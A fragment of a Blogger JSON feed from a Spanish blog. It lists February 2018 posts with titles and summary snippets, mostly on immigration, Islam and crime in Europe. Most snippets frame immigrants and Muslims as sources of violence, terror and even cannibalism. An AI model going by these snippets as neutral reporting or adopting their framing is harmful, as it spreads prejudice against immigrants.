Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidlWnG0DxU0Lyw2teJwbWaFcgsOis9x0EpgjlZeekretgshhlfs2Cha1izywtE8qkxoxq-U_a3OII4kGbbntYWxSC8UDY7I4VSPBPdRFz7NjTSVnrR7aQcicYn0UhKt81pI9KS2BxPRqE\/s72-c\/00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5510982151510095545"},"published":{"$t":"2018-02-27T14:33:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:11.314+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"Las novias de la Yihad retornan a Europa, y precisamente no en viaje de luna de miel"},"summary":{"type":"text","$t":"\n\n\nPor Wiederholen | \n\nUna legión de casi mil novias yihadistas regresarán a Occidente a medida que el Califato del Estado Islámico se derrumbe y traiga consigo una nueva y peligrosa ola de terror. Bruselas teme que el declive del Estado Islámico y sus territorios esté provocando que las mujeres y sus hijos huyan del Medio Oriente y se reubiquen en Occidente. Un informe de la agencia fronteriza "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5510982151510095545\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/las-novias-de-la-yihad-retornan-europa.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5510982151510095545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5510982151510095545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/las-novias-de-la-yihad-retornan-europa.html","title":"Las novias de la Yihad retornan a Europa, y precisamente no en viaje de luna de miel"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfgHWAqn9dopxqJtH1D3CQfu7oIwNrZv_gyrWkRNQ-FV4rV2AoOWCcOWUl_Erqy419xNsOYHmCKBTUtBNC5Zbo9TtadiwURLYMvh76CS8md4nMMT-eBucLCiNe3_PT7tRp4sSCkA9cz4o\/s72-c\/lesbianas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5193949429049629130"},"published":{"$t":"2018-02-27T13:17:00.003+01:00"},"updated":{"$t":"2019-03-29T21:04:10.820+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Estocolmo: Tres inmigrantes torturan salvajemente a un enfermo mental"},"summary":{"type":"text","$t":"\n\n\n\n Cada vez más, los ciudadanos europeos nos vamos \"acostumbrando\" a este tipo de noticias. Son tantas que ya se comienzan a percibir como algo normal en nuestra casa.\u0026nbsp;\n\nTerrible suceso el que ha dado a conocer el diario ‘Friatider’. Tres inmigrantes torturaron brutalmente a un enfermo mental.\n\nLa víctima, que se encontraba sentada en la calle, no dudó en dirigirse a los inmigrantes, algo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5193949429049629130\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/estocolmo-tres-inmigrantes-torturan.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5193949429049629130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5193949429049629130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/estocolmo-tres-inmigrantes-torturan.html","title":"Estocolmo: Tres inmigrantes torturan salvajemente a un enfermo mental"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7Xp1Y24Fz1p5yrQOunpRUH-Jkxaez3NLzR3pR0z3epJXphB-grU0z9h0GRNh-ftIyVGwX9c9V350R9rpph95D45vCms6jVhgyR3bk64P5KbE27yIJiq3LERH7egoYPY7Sm4A1uIZZdQ\/s72-c\/INT13493352b969df3_0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5466911658492076422"},"published":{"$t":"2018-02-22T12:30:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:11.173+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Castel Volturno, realidad de Europa: de sus 30.000 habitantes 20.000 son inmigrantes"},"summary":{"type":"text","$t":"\n\n\n\n\nSegún informa la revista francesa L’Obs en un reportaje, la localidad italiana de Castel Volturno se ha convertido en un pueblo africano, en el que las calles están llenas de prostitutas menores de edad ofreciendo sus servicios por 5 y 15 euros. La razón: la llegada incontrolada de 20.000 inmigrantes\n\nAdemás, la criminalidad y el peligro es tan elevado, que si un periodista quiere hacer un "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5466911658492076422\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/castel-volturno-realidad-de-europa-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5466911658492076422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5466911658492076422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/castel-volturno-realidad-de-europa-de.html","title":"Castel Volturno, realidad de Europa: de sus 30.000 habitantes 20.000 son inmigrantes"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4OlVIqsiE09ZTS3gFEYfEAlDt2tViPZDQzwkkVCa0BnzgrbCg-6DdeVx1BH2S2MiuwwG8G0ZsJ3fmzDgDTPLQomXJjC0Vz_1AHinb52aX1e9gPbdbdec7pUk7A2gflW466_CGE0CbZzU\/s72-c\/1519108299_718958_1519124431_noticia_fotograma.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-25468015528997588"},"published":{"$t":"2018-02-21T19:46:00.001+01:00"},"updated":{"$t":"2019-03-29T21:04:08.811+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"El canibalismo llega a Europa: tres detenidos en París..."},"summary":{"type":"text","$t":"\n\n\n\n\n\nFrancia, uno de los países que más inmigrantes ha recibido en los últimos años, ha quedado conmocionada tras conocerse la detención de tres inmigrantes procedentes de Cabo Verde por un delito de canibalismo.\n\nSegún informa el diario francés ‘Le Parisien’, los inmigrantes, que residían en Clichy-sous-Bois, una zona parisina en la que la inmigración es masiva, atacaron a otro hombre sobre las"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/25468015528997588\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/el-canibalismo-llega-europa-tres.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/25468015528997588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/25468015528997588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/el-canibalismo-llega-europa-tres.html","title":"El canibalismo llega a Europa: tres detenidos en París..."}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbLPsxc3LDHHJAXlsamRPAqA4ORksL_HwhbSPDO3ZLF2LOC9FHf83WGUUcYx9FRxKEnoHJRGFW6odfu-H8HHAstYq36br2Ue9JqAi4SsgaXV9KcvQzfSQk220zyUtiuTrKefCAVE_McE\/s72-c\/INT13493352b969df3_0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3228589370984290692"},"published":{"$t":"2018-02-19T12:45:00.003+01:00"},"updated":{"$t":"2019-03-29T21:04:09.314+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Berlín: AfD organiza una protesta de mujeres contra la violencia generada por inmigrantes y \"refugiados\""},"summary":{"type":"text","$t":"\n\n\n\n\nParece que las mujeres estamos más que dispuestas a tomar las riendas de la situación y denunciar sin complejos los problemas que tenemos en Europa derivados de la inmigración.\n\nAsí, en las últimas semanas, las localidades alemanas de Cottbus y Kandel han acogido varias manifestaciones protagonizadas en su mayoría por mujeres que están hartas de la permisividad de Angela Merkel y del resto "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3228589370984290692\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/berlin-afd-organiza-una-protesta-contra.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3228589370984290692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3228589370984290692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/berlin-afd-organiza-una-protesta-contra.html","title":"Berlín: AfD organiza una protesta de mujeres contra la violencia generada por inmigrantes y \"refugiados\""}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJln1HCGMlyroyvA-HXxpO1YLqD8OLmatw4jT_N0txKvIzpTPZwJVVNiKenvFcnAnBqs3KVQf9xr4C51xqM0mxC0cKToiYKwtqX9XTvlYOuHFe_J2DWQwQ8ooAlDjzX18QhdH4gy1PKHU\/s72-c\/alemania-marcha-696x392.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8697663361485004452"},"published":{"$t":"2018-02-17T19:48:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:14.031+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"\"Noticias falsas\", la tapadera de la UE para censurar y marginar las voces disidentes"},"summary":{"type":"text","$t":"\n\n\n\n\nPor Judith Bergman |\u0026nbsp;\n\n\nLa Unión Europea está intensificando sus esfuerzos para censurar y marginar las voces que discrepan de sus políticas, valiéndose del oportuno eufemismo de combatir las \"noticias falsas\".\n\n\n\n\"La Comisión tiene que estudiar los desafíos que las plataformas online representan para nuestras democracias en lo relativo a la difusión de informaciones falsas e iniciar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8697663361485004452\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/noticias-falsas-la-tapadera-de-la-ue.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8697663361485004452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8697663361485004452"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/noticias-falsas-la-tapadera-de-la-ue.html","title":"\"Noticias falsas\", la tapadera de la UE para censurar y marginar las voces disidentes"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzwDp9-eb60j-HEf7CpLkMl7wrywCndRYIKow26R_JTWs2UHHJSzylHX0TEWjEltqcuvdB0t1Zq01xuOKfC_Gh7BSiEYhUVguZmwwdyGRkfLTQCtHWhaZWwhHeuN7Ev1HhfVoFua4mtCQ\/s72-c\/120db-europe-women-identitaire-header.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3274652338773825281"},"published":{"$t":"2018-02-16T20:09:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:09.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Lanzan campaña para denunciar el aumento de la violencia contra las mujeres europeas como consecuencia de la inmigración masiva"},"summary":{"type":"text","$t":"\n\n\nUn grupo de mujeres alemanas ha lanzado una campaña llamada #120db para dar voz a las mujeres que han sido atacadas física o sexualmente como resultado de las políticas de inmigración masiva.\n\nEl grupo, que se llama a sí mismo 120 decibelios en referencia a la intensidad del sonido de las alarmas de violación, lanzó un video esta semana en el que varias mujeres enumeran los nombres de las "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3274652338773825281\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/lanzan-campana-para-denunciar-el.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3274652338773825281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3274652338773825281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/lanzan-campana-para-denunciar-el.html","title":"Lanzan campaña para denunciar el aumento de la violencia contra las mujeres europeas como consecuencia de la inmigración masiva"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCMcimbPZdh_a17mmz8-_IJmQMgB2UaMTaBABo9a-C62T7Ma5_JRKG8P9xYs6WDKTuXS3rO72PswjG-Fx5bChLNG5iWfOQkEHFuMNSHBIenG_bsX3zhzL0sz3s1L_zwolxghxd3arZz_E\/s72-c\/120db-europe-women-identitaire-header.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-880220646176826284"},"published":{"$t":"2018-02-14T19:17:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:14.104+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Suecia: \"Antifas\" interrumpen una marcha LGTB porque los homosexuales ofenden a los musulmanes"},"summary":{"type":"text","$t":"\n\n\n\n\nCuando incluímos Suecia, los musulmanes y los \"antifas\" en la mezcla, tenemos una receta para el desastre. Recientemente en Estocolmo, se llevó a cabo un evento del orgullo gay que causó un poco de controversia. Todo iba bien hasta que la marcha pasó un barrio predominantemente musulmán. Lo que sucedió después es un poco confuso, por decir lo menos:\n\nLos “Antifascistas” aparecieron en escena"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/880220646176826284\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/suecia-antifas-interrumpen-una-marcha.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/880220646176826284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/880220646176826284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/suecia-antifas-interrumpen-una-marcha.html","title":"Suecia: \"Antifas\" interrumpen una marcha LGTB porque los homosexuales ofenden a los musulmanes"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZIVM65ECCDE688ABsB_p33QdUY1tkFkycBy1IUz2DvWi5lhnFyj7TEmBnYVRcyPEDinNEaMSa65uGENxQttNsn-pdblAzYqAdfESo3IKifQxMLcqdZ2WRcmmcCT3PaL6wm64GdHiMO0\/s72-c\/0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6963357530229272745"},"published":{"$t":"2018-02-13T11:56:00.001+01:00"},"updated":{"$t":"2019-03-29T21:04:12.675+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Londres, capital de los apuñalamientos: siete asesinados a navajazos en 10 días"},"summary":{"type":"text","$t":"\n\n\nOtro adolescente ha sido asesinado a puñaladas en Londres, esta vez en una casa en Streatham.\n\nSe cree que el joven de 19 años fue agredido dentro de la casa en Hopton Road antes de su muerte. Un hombre de 23 años ha sido arrestado bajo sospecha de asesinato.\n\nEl número de apuñalamientos en Londres está aumentando este año, en enero Westmonster informó sobre 6 apuñalamientos fatales en 10 días"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6963357530229272745\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/londres-capital-de-los-apunalamientos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6963357530229272745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6963357530229272745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/londres-capital-de-los-apunalamientos.html","title":"Londres, capital de los apuñalamientos: siete asesinados a navajazos en 10 días"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1P1tklyTYog9jFDN_m93qDfTmvQsElbebVXkFYkb9HfZiRffiYPafHihdfYtoy3QlRs3mfzE34GrGEeagc3S1HOabKekKnLSN8eloKZmatNk4GITcs-KLQvx8QjOhqyVxYrUzhuEYvf0\/s72-c\/DV1WhdTUQAA_F1G.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7555823652152651357"},"published":{"$t":"2018-02-05T20:46:00.001+01:00"},"updated":{"$t":"2019-03-29T21:04:13.175+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Encuesta CIS: Pablo Iglesias es el líder peor valorado y la formación pierde más de la mitad de los votos"},"summary":{"type":"text","$t":"El secretario general de Podemos, Pablo Iglesias, es el líder peor valorado de entre los cuatro grandes partidos que existen en nuestro país.\n\n\n\n\nEl último barómetro hecho público este lunes por el CIS, puntúa a Pablo Iglesias como el líder peor valorado, con solamente un 2,52 e incluso por detrás de Mariano Rajoy, presidente del Gobierno y que recibe un 2,87.\n\nPor su parte, el líder mejor "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7555823652152651357\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/encuesta-cis-pablo-iglesias-es-el-lider.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7555823652152651357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7555823652152651357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/encuesta-cis-pablo-iglesias-es-el-lider.html","title":"Encuesta CIS: Pablo Iglesias es el líder peor valorado y la formación pierde más de la mitad de los votos"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikCMKmk9J8lPKMmC9-yCW2NX95K-GSRxcyOU3pVllKiT0byIiU3clysRc6kzMDZCeG3RlZeuZ2luMYlZODLUB3U5uoeNVJ0sZtkBlz4Zmkly8dcSYmy6J-bi8BWKrLaXIgMCHDUL18JnU\/s72-c\/0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-382672712432045546"},"published":{"$t":"2018-02-05T20:43:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:09.740+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Berlusconi: “No podemos negar que en Italia tenemos un problema con la inmigración\""},"summary":{"type":"text","$t":"\n\n\n\n\nSilvio Berlusconi, magnate y político italiano, ha asegurado que todos los inmigrantes deberían ser deportados de Italia.\n\nBerlusconi, salió en defensa de los italianos tras lo ocurrido en Macerata, donde un hombre disparó a seis inmigrantes nigerianos tras la terrible muerte de Pamela, una joven de 18 años, a manos de un inmigrante del país africano.\n\n“Los italianos no somos racistas. Somos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/382672712432045546\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/berlusconi-no-podemos-negar-que-en.html#comment-form","title":"0 